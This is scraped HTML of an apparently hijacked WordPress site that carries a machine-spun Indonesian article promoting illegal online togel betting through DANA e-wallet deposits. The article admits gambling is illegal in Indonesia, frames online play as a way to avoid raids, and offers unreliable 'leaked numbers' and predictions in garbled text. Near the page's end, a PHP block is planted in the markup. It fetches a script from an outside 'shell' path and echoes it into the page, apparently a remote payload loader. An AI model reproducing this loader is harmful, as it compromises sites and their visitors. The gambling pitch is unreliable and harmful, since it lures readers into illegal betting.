            <div class="menu-home-container"><ul id="primary-menu" class="botiga-dropdown-ul menu"><li id="menu-item-2203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-bola/" class="botiga-dropdown-link">Judi Bola</a></li>
<li id="menu-item-2204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2204 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-online/" class="botiga-dropdown-link">Judi Online</a></li>
<li id="menu-item-2205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2205 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-slot/" class="botiga-dropdown-link">Judi Slot</a></li>
<li id="menu-item-2206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2206 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/poker-online/" class="botiga-dropdown-link">Poker Online</a></li>
<li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/rtp-online/" class="botiga-dropdown-link">Rtp Online</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2208 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/taruhan-golf/" class="botiga-dropdown-link">Taruhan Golf</a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/togel-online/" class="botiga-dropdown-link">Togel Online</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div>
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
<div class="bhfb-builder-item bhfb-component-logo" data-component-id="logo">
        <div class="site-branding" >
                    <p class="site-title"><a href="https://paintingsunnyvaleca.com/" rel="home">Paintingsunnyvaleca</a></p>
                        <p class="site-description">Mengenal Jenis-Jenis Permainan Judi Online yang Populer</p>
            </div><!-- .site-branding -->
</div>
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                <div class="bhfb-builder-item bhfb-component-search" data-component-id="search"><a href="#" class="header-search" title="Search for a product"><i class="ws-svg-icon icon-search active"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a></div>
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-below_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                                    </div>

                
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-1">Search&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>
                
                            </header>

            
            
            
            <header class="bhfb bhfb-header bhfb-mobile" > 
                
                <div class="bhfb-rows">
                    
                        <div class="bhfb-row-wrapper bhfb-above_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-main_header_row" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                <div class="bhfb-builder-item bhfb-component-search" data-component-id="search"><a href="#" class="header-search" title="Search for a product"><i class="ws-svg-icon icon-search active"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a></div>
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
<div class="bhfb-builder-item bhfb-component-logo" data-component-id="logo">
        <div class="site-branding" >
                    <p class="site-title"><a href="https://paintingsunnyvaleca.com/" rel="home">Paintingsunnyvaleca</a></p>
                        <p class="site-description">Mengenal Jenis-Jenis Permainan Judi Online yang Populer</p>
            </div><!-- .site-branding -->
</div>
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                <div class="bhfb-builder-item bhfb-component-mobile_hamburger" data-component-id="mobile_hamburger">
        <a href="#" class="menu-toggle" title="Open mobile offcanvas menu">
        <i class="ws-svg-icon"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="16" height="1" /><rect y="5" width="16" height="1" /><rect y="10" width="16" height="1" /></svg></i>
    </a>
</div>
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-below_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                                    </div>

                
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-2">Search&hellip;</label>
	<input type="search" id="search-form-2" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>
                
                            </header>

            
             
        
        <div class="search-overlay"></div>

        
        <div class="bhfb bhfb-mobile_offcanvas botiga-offcanvas-menu">
            <a class="mobile-menu-close" href="#" title="Close mobile menu"><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a>
            <div class="bhfb-mobile-offcanvas-rows">
                
<div class="container">
    <div class="bhfb-row bhfb-cols-1">
        
            <div class="bhfb-column bhfb-mobile-offcanvas-col">
                <div class="bhfb-builder-item bhfb-component-mobile_offcanvas_menu" data-component-id="mobile_offcanvas_menu"><div class="mobile-offcanvas-menu-content">
        <nav id="site-navigation-mobile" class="botiga-dropdown main-navigation" >
            <div class="menu-home-container"><ul id="primary-menu" class="botiga-dropdown-ul menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-bola/" class="botiga-dropdown-link">Judi Bola</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2204 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-online/" class="botiga-dropdown-link">Judi Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2205 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-slot/" class="botiga-dropdown-link">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2206 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/poker-online/" class="botiga-dropdown-link">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/rtp-online/" class="botiga-dropdown-link">Rtp Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2208 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/taruhan-golf/" class="botiga-dropdown-link">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/togel-online/" class="botiga-dropdown-link">Togel Online</a></li>
</ul></div>        </nav><!-- #site-navigation -->

        </div></div>
            </div>

            </div>
</div>
            </div>

            
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-3">Search&hellip;</label>
	<input type="search" id="search-form-3" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>        </div>
        
        <div class="container content-wrapper"><div class="row main-row">
	<main id="primary" class="site-main no-sidebar" >
		

<article id="post-750" class="post-750 post type-post status-publish format-standard hentry category-judi-online" >
	
		
	<header class="entry-header">
		
		
					<div class="entry-meta entry-meta-above delimiter-none"><span class="posted-on"><a href="https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-banjarbaru/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-06T19:39:09+07:00" >April 6, 2023</time></a></span><span class="byline"> <span class="author vcard" ><a class="url fn n" href="https://paintingsunnyvaleca.com/author/admin/" >admin</a></span></span></div>		
		<h1 class="entry-title" >Mekanisme Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore 
Banjarbaru</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content" >
		<p>Jadi bettor sekarang ini pastinya amat nyaman serta memberi keuntungan sebab segala hal berasa lebih efektif serta judi saat ini jauh makin aman. Dibanding awal mulanya dengan kunjungi bandar darat atau beragam casino yang penuh dampak dengan ada banyak Razia yang diselenggarakan dimana saja jadi soal ini begitu memberikan kerugian dan membuat pemain selalu risau. Ada media online waktu ini pastilah amat memberi keuntungan dan kasih keamanan buat banyak betaruh di mana pemain berasa semakin aman dan bebas dari beragam risiko judi.</p>
<p>Judi di Indonesia sebagai perihal terlarang yang bikin bettor terus-menerus risau akan jeratan hukum. Tetapi tersedianya alat online jadi pemecahan buat beberapa penyuka judi yang pengin selalu mainkan taruhan uang asli dan coba peruntungannya bertambah besar. Karenanya, layanan taruhan online saat ini jadi satu perihal inti yang sudahlah banyak disenangi beragam bettor dunia tergolong di Indonesia.</p>
<p>Terdapat beberapa juga tipe perjudian yang saat ini dapat dicapai dengan online. Bukan cuma tipe perjudian yang datang dari Indonesia, juga permainan judi populer di dunia atau yang asal dari negara asing yang lain pastilah juga dapat dicapai  amat cepat dan mudah. Tak perlu pergi jauh, cukup dengan pakai akses suatu web-site judi online karena itu bisa memainkan permainan judi apa pun termaksud permainan togel.</p>
<p>Manalagi waktu ini udah bertambah banyak berdiri pelbagai web-site judi onlne sebagai sebuah bandar yang bekerja dengan cara online. Terdapat beberapa juga beberapa bandar togel online disajikan sekarang serta antara lainnya ialah BO deposit dana yang bisa saja opsi terpilih buat anda dengan layanan negosiasi khusus pakai pelayanan DANA. Jelas terdapat beberapa keuntungan dan kelebihan yang tentu dirasa seorang betaruh Waktu mempercayakan website ini.</p>
<h2>Tentukan Agen BO Deposit Dana Sah Bisa dipercaya Unggulan Periode Panjang</h2>
<p>Mendapati sesuatu opsi bandar togel terunggul pasti sangat mengesankan buat siapa saja dalam mengerjakan permainan judi togel menjadi permainan sengit terka angka yang telah ada sudah sejak lama. Permainan togel yang makin disukai sampai waktu ini bisa dicapai benar-benar gampang lewat pelbagai alternatif blog judi dalam internet yang banyak siapkan servis bermain togel serta anda penting menunjuk sebuah opsi blog judi terpercaya serta terbaik yang bisa dipercaya sebagai arena taruhan berprestise yang jadi bisa unggulan terpilih.</p>
<p>Tentulah ada beberapa agen pada internet maka dari itu lebih penting buat pemain siapa saja menunjuk situs bisa dipercaya supaya dapat lolos dari penipuan. Memang tidaklah bisa dielakkan kalau terdapat beberapa juga type situs palsu dan penipu yang cuma ingin ambil keuntungan sepihak dan bikin beberapa bettor dirugikan. Oleh karena itu, sebelumnya anda terhitung menjadi bettor yang rugi serta menyesal, sebaiknya menyiapkan waktu sesaat saja saat kerjakan pemilihan ketat memutuskan sebuah website judi dapat dipercaya.</p>
<p>Terus, semacam apa langkahnya menunjuk biro judi terpercaya serta terbaik. Ada sekian banyak hal yang dapat pemain kerjakan dalam tentukan alternatif web-site judi terpercaya serta terbaik terlebih dalam menentukan agen BO deposit dana yang memberi keuntungan dengan cermati:</p>
<p>Kalau situs telah punyai hal pemberian izin pribadi dari suatu Instansi judi internasional ialah dengan mendapat lisensi atau sertifikat privat paling dipercaya umpamanya lisensi PAGCOR yang dikasihkan pemerintah Filipina.<br />
Situs ialah profesional lumayan lama umpamanya udah lebih dari pada 5 tahun bekerja pastinya makin bisa dipercayai sebab selalu mengupdate serta up-grade buat tiap service judi togel maka selalu akan memberikan kepuasan beberapa anggota.<br />
Situs punya peringkat yang baik diperlihatkan  posisi site yang berada di hasil pelacakan google di posisi paling atas atau di posisi yang bagus.<br />
Situs pastilah punyai rekam jejak serta integritas terbaik yang ditunjukkan  makin meningkatnya anggota mendaftarkan serta masuk pun main dengan aktif di website dan terus-menerus komentari yang bagus selalu memperlihatkan kepuasannya kepada bandar.</p>
<h2>Ini Kelebihan Servis Negosiasi Terbaik Agen BO Deposit Dana</h2>
<p>Jadi anggota di satu diantaranya web judi terpercaya dan terbaik yaitu sebuah perihal inti terpilih yang selalu kasih kepuasan pada banyak betaruh. Terdapat beberapa keistimewaannya yang dapat membikin pemain suka Saat dapat memutuskan dan masuk Bersama website resmi BO deposit dana yang tentu saja unggul dalam penyediaan servis transaksi bisnis terpercaya serta terbaik. Sama dengan kita mengetahui jika betul-betul kini telah makin bertambah bermacam fasilitas teknik pembayaran yang bisa dilaksanakan dengan cara simpe serta ringkas serta diantaranya yakni dengan terdapatnya dompet digital atau E-wallet.</p>
<p>Akan halnya keistimewaan dari servis bisnis yang dikasihkan web ini yaitu</p>
<p>Layani pembayaran deposit dengan sangatlah simpel, praktis serta cepat cukup pakai terapan E-Wallet yang dapat dilaksanakan setiap saat dan dimanapun waktu diperlukan.<br />
Proses transaksi bisnis deposit lebih cepat serta mudah tak perlu antre serta tak perlu datang ke sebuah fasilitas yang lumayan jauh serta perihal ini juga pasti membuat pemain lebih irit tenaga dan waktu juga juga cost lantaran tak usah mengeluarkan biaya untuk datang ke media pembayaran seperti bank.<br />
Ada service E-Wallet  jadi pilihan penting Waktu service bank tak bisa dipakai atau dalam keadaa off-line, hingga metode transaksi bisnis dengan E-Wallet lebih cepat dan mudah dilaksanakan dimanapun serta setiap saat.<br />
Peraturan minimum deposit pastilah tambah murah serta bisa dijangkau maka dari itu pemain yang cuma punyai modal yang kecil pastinya dapat mulai taruhan togel bermodalkan seadanya.<br />
Pemain juga berasa diuntungkan  tidak ada ongkos admin atau potongan dari faksi situs jadi semua pembayaran atau penanaman modal akan selekasnya dijalankan  utuh tanpa potongan berapa saja serta perihal ini pastinya lebih memberi keuntungan buat seluruh pemain.<br />
Pemula Perlu Persiapkan Hal Berikut Dapat Bermain Situs BO Deposit Dana</p>
<p>Trik bermain judi togel di dalam internet termasuk ringan dan efektif. Pemain dapat kerjakan taruhan secara flekssibel sewaktu-waktu serta dimanapun tiada perlu ragu-ragu adanya kesibukan lain. Pemain judi dapat melakukan taruhan kapan pun dan memandang info togel dengan benar-benar cepat dan mudah. Cuma pakai jaringan internet segala hal begitu terasa simpel serta ringkas bahkan juga juga berkesempatan menang di mana pemian bakal terus-menerus terasa senang buat mengerjakan tiap-tiap penempatan.</p>
<p>Supaya pemula dapat selekasnya kerjakan taruhan togel pada internet karena itu tidak ada kriteria yang menyulitkan pemain atau bikin pemain sangsi dan pikir 2x. Cukup dengan penyiapan banyak hal saja karenanya pemula atau bettor dari kelompok mana saja pastinya dapat lekas bermain lakukan penempatan angka di bandar BO deposit dana terpercaya dan terbaik. Antara soal yang dapat pemain persiapkan itu yaitu:</p>
<h2>Fitur alat bermain taruhan online</h2>
<p>Tiap pemain dapat persiapkan alat bermainnya sendiri pastinya yang tambah sederhana serta dapat dibawa kemana sajakah seperti Mobile-phone, Iphone, Android, Ipad serta Tablet.</p>
<h2>Akses internet lancar</h2>
<p>Bermacam model fitur alat online yang dipakai tentu berbasiskan internet yang terus lancar dan konstan. Kedepankan untuk isikan data paket atau paket lebih dulu maka pemain bisa semakin ringan dalam terhubung permainan secara lancar serta tidak ada problem sambungan internet.</p>
<h2>Modal uang asli rupiah</h2>
<p>Tiap-tiap spekulasi merupakan pakai uang cash asli rupiah yang bisa disiapkan pasti tak usah berharga tinggi lantaran penawaran nilai sedikitnya deposit awal mula yakni sangatlah dapat dijangkau contohnya cuman 20,000 saja atau bahkan juga 10,000 saja.</p>
<h2>Beberapa data diri</h2>
<p>Pemain penting siapkan beberapa data yang dibutuhkan pada proses register peserta anyar serta masalah ini bakal memperingan serta percepat proses registrasi. Antara lain yang bisa disiapkan yakni seperti alamat e-mail serta nomor contact yang memanglah perlu dipunyai pemain menjadi alat verifikasi yang aktif dan ringan dipakai.</p>
<h2>Nomor rekening</h2>
<p>Pemain penting mempunyai nomor rekening pada sejumlah opsi bank local Indonesia seperti disiapkan faksi situs serta ini akan berfungsi buat proses negosiasi withdraw secara tambah aman gunakanlah rekening atas nama diri pribadi.</p>
<h2>Petunjuk Daftar Anggota Baru Situs BO Deposit Dana Tanpa ada Ketidakberhasilan</h2>
<p>Pelaku judi sebagai pencinta judi togel pastilah waktu ini dapat mengerjakan spekulasi yang gampang sewaktu-waktu dan dimanapun. Menjadi pemain pemula karenanya cuman perlu memperoleh tentang pembuatan izin khusus supaya bisa membuka situs secara bebas setiap waktu. Agar dapat peroleh akses situs itu karenanya penting kerjakan registrasi anggota baru. Langkah mendaftar meber anyar pasti gratis tak diambil cost dan lebih cepat dan mudah dilaksanakan.</p>
<p>Yakinkan jatah anda telah diisi supaya beri sambungan internet yang selalu lancar serta konstan karenanya soal ini bakal memberi dukungan proses registrasi gampang serta cepat dan tidak hendak terjadi ketidakberhasilannya jadi anda lebih bisa cepat serta mudah mendafftar menjadi peserta anyar. Triknya yaitu dengan buka dulu link sah situs BO deposit dana yang disajikan ataupun dengan buka link opsi apabila link pokok benar-benar susah buat dicapai.</p>
<p>Seusai sukses masuk situs penting atau halaman Home, pemain dapat tonton sisi atas buat menunjuk menu DAFTAR/ REGISTER sebagai halnya tercantum buat selekasnya mendapat suatu formulir register masih yang kosong. Pada kolom yang disajikan, pemain dapat isi data sama sesuai permohonan yakni mencakup:</p>
<p>Nama komplet pemain<br />
Nama Username yang dibutuhkan<br />
Kode dengan password dapat ditetapkan sendiri<br />
Verifikasi Kembali sandi<br />
Alamat e mail<br />
Nomor contact aktif<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Type bank terkait bisa diputuskan</p>
<p>Yakini seluruhnya data berisi di atas sampai bawah biar meringankan serta percepat proses daftar, dan yakinkan data yaitu betul dan tidak ada kebohongan data jadi tak akan ada kesalahan atau kegagalannya. Silakan untuk kirimkan data dengan click menu daftar/ submit/ register account saya maka seluruhnya data bakal diolah lebih semakin cepat serta tentu pemain dapat selekasnya temukan keringanan dalam peroleh account peserta sah ialah Pemakai ID diikuti kode pastinya aktif untuk dipakai selekasnya login situs bertambah aman dan lancar.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-14 aligncenter" src="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" alt="" width="300" height="171" srcset="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg 300w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-1024x585.jpg 1024w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-768x439.jpg 768w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-1140x651.jpg 1140w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-920x525.jpg 920w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-575x328.jpg 575w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-380x217.jpg 380w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Tutorial Simpel Bisnis Situs BO Deposit Dana Tiada Potongan</h2>
<p>Tiap-tiap pemain pastinya dapat selekasnya permainkan judi terka angka permainan togel online sesudah memberikan modal di website. Teknik bermain <a href="https://paintingsunnyvaleca.com/">judi togel</a> merupakan pakai taruhan uang asli rupiah hingga tentu keuntungan yang hendak diterima bettor yakni berbentuk uang asli rupiah tentu beri keuntungan. Langkah menancapkan modal pastilah gampang serta cepat lewat proses deposit. Pemain dapat membuka halaman penting atau Home buat memutuskan menu DEPOSIT tertulis di sisi atas.</p>
<p>Apabila sudah ada sebuah slip pembayaran jadi selekasnya isi data didalamnya dengan memastikan berapakah nilai modal awal mula yang bisa ditaruh pasti disamakan  nilai minimum deposit yang dijajakan bandar BO deposit dana. Lekas tentukan juga cara pembayaran yang disiapkan serta diantaranya anda dapat tentukan pilihhan E-Wallet dan tentukan service ada gunakan DANA. Anda bakal selekasnya dapatkan sebuah nomor maksud transfer yang diberi faksi situs.</p>
<p>Karena itu, pemain dapat lekas transfer uangnya pada pihak bandar secara lancar hanya cukup membuka account sah DANA di mobile-phone serta lekas kirimkan atau transfer uang dengan cepat serta mudah, maka secara automatis saldo account selekasnya berisi dengan nilai yang serupa atau utuh jadi tentu tidak ada potongan sama sekalipun. Ini begitu memberi keuntungan di mana pemain dapat pakai modal yang dipunyainya buat main judi togel online.</p>
<h2>Service Terhebat Bermain Judi Togel Singapore Situs BO Deposit Dana</h2>
<p>Bermodal seadanya pemain pasti dapat selekasnya terhubung permianan judi togel lewat langkah termudah dan ringkas. Bersama web-site judi bisa dipercaya pasti beri layanan pasaran togel terkomplet yang bisa diputuskan dengan cara bebas dan satu diantaranya merupakan Singapore menjadi pasaran togel termasyhur dan termashyur di Indonesia. Sebagai sebuah pasaran paling besar di perjudian togel ini karena itu bisa kasih peluang menang makin lebih besar buat banyak pemain.</p>
<p>Pelayanan terhebat bermain judi togel Singapore Bersama situs BO deposit dana paling dipercaya pasti akan dirasa sehari-harinya. Pemain dapat raih layanan sangat komplet bermain judi togel Singapore dengan mendapati semua data sangat aman yang diperlukan salah satunya aadalah:</p>
<p>Live result togel tampilkan data hasil pengeluaran angka togel Singapore sewaktu-waktu di agenda yang disajikan serta buat empat jam sekali beri result yang berbeda.<br />
Result togel terkomplet dan tepat merupakan data pengeluaran angka langsung dari Singapore pools dengan tidak ada kecurangan apa pun dan data keluaran ialah komplet untuk bermacam era sebelumnya.<br />
Live draw togel dengan kasih pemutaran hasil angka keluaran togel Singapore sehari-harinya.<br />
Perkiraan togel yang bisa dikasihkan salah satunya yaitu paito togel, paito warna, data angka Shio, code alam serta terdapatnya syair togel.<br />
Buku mimpi online presisi dapat dipercaya dan service erek erek ijtihad mimpi.<br />
Tersedinya bocoran angka dan ramalan togel presisi bisa dipercaya.<br />
Kelapangan Main Judi Kira-kira Angka Togel Singapore Beberapa Jenis Taruhan</p>
<p>Pemain bebas pastikan selekasnya teknik bermain paling gampang main judi togel Singapore Bersama situs BO deposit dana bisa dipercaya dengan bermain di beberapa pilihan type taruhan yang disajikan. Di antara model taruhan togel yang dapat pemain permainkan ialah:</p>
<p>Togel 2D<br />
Togel 3D<br />
Togel 4D<br />
Tusuk bebas<br />
Tusuk macau<br />
Tusuk naga<br />
Kembang kempis<br />
Togel besar/kecil- ganjil/ genap<br />
Togel shio<br />
Tusuk tepat<br />
Togel paduan<br />
tengah pinggir<br />
Silang homo</p>
<p>Tersebut beberapa type taruhan terunggul dapat anda permainkan dengan kesempatan menang tinggi jelas suka.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-750 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-sekadau/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Mekanisme Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore 
Sekadau</span></a></div><div class="nav-next"><a href="https://paintingsunnyvaleca.com/sistem-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-banjarbaru/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Sistem Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore 
Banjarbaru</span></a></div></div>
	</nav>	</main><!-- #main -->


	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/botiga/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
